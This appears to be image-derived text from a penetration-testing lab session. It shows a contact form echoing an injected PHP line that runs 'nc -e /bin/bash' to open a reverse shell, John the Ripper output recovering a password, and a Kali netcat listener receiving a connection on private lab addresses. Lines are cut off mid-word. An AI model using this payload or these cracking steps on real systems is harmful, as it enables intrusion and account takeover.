 Contact Us
Start
Thanks for taking the time to con
<?php system("nc -e /bin/bash 1
Go back to the form
Warning: Only 5 candidates buffered for the current salt, minimum 8 ne
Warning: Only 4 candidates buffered for the current salt, minimum 8 ne
Warning: Only 7 candidates buffered for the current salt, minimum 8 ne
Warning: Only 6 candidates buffered for the current salt, minimum 8 ne
Further messages of this type will be suppressed.
To see less of these warnings, enable 'RelaxKPCWarningCheck' in john.c
Almost done: Processing the remaining buffered candidate passwords, if
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
turtle (john)
1g 0:00:01:36 17.35% 2/3 (ETA: 07:48:03) 0.01032g/s 297.8p/s 309.3c/s
Use the "--show" option to display all of the cracked passwords reliab
Session aborted
root@kali:~# nc -lvvp 7777
listening on [any] 7777 ...
^C sent 0, rcvd 0
root@kali:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.211.141: inverse host lookup failed: Unknown host
connect to [192.168.211.135] from (UNKNOWN) [192.168.211.141] 33174